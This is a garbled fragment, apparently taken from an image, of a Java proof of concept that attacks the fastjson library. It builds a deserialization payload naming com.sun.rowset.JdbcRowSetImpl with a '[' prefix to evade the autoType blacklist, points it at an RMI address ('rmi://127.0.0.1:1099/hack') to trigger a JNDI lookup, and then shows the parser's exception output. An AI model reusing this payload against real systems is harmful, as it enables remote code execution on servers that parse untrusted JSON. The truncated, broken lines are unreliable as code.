 public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String jsonString="{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:1099/hack\",\"autoCommi
JSON.parse(jsonString);
}
in\java.exe ...
com.alibaba.fastjson.JSONException Create breakpoint : exepct '[', but ,, pos 42, json : {"@type":"[com.sun.rowset.JdbcRowSetImpl","dataS
n.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:675)